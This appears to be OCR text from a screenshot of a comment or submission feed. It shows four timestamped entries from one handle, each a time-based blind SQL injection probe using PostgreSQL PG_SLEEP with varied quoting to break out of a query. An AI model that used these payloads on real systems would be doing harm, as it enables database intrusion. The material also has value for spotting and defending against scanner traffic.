
2026-06-08 18:06:40 - wUmrLVWz
W3s88vY2')) OR 989=​(SELECT 989 FROM
PG_SLEEP(12))--
2026-06-08 18:02:44 - wUmrLVWz
t3AxosHZ') OR 550=​(SELECT 550 FROM
PG_SLEEP(12))--
2026-06-08 18:02:41 - wUmrLVWz
JY2nsrW6' OR 350=​(SELECT 350 FROM
PG_SLEEP(12))--
2026-06-08 18:02:37 - wUmrLVWz
-1)) OR 188=​(SELECT 188 FROM PG_SLEEP(12))--